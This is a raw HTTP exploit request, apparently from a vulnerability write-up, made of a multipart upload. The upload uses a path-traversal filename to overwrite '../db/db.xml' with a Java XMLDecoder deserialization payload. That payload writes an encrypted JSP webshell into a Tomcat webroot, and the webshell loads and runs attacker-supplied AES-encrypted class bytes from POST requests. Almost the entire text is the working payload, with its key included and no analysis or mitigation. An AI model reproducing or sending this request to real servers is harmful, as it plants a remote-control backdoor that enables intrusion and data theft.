 Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=C15E4340A05152EDE3AFE35B688F8678
Connection: close

------WebKitFormBoundaryMsAuu4XLzrrCGyiq
Content-Disposition: form-data; name="file"; filename="../db/db.xml"
Content-Type: text/xml

<?xml version="1.0" encoding="utf-8"?>
<java class="java.beans.XMLDecoder">
    <object class="java.io.PrintWriter">
        <string>/usr/local/tomcat/webapps/ROOT/static/shell.jsp</string>
        <void method="println">
            <string><![CDATA[<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>]]></string>
        </void>
        <void method="close"/>
    </object>
</java>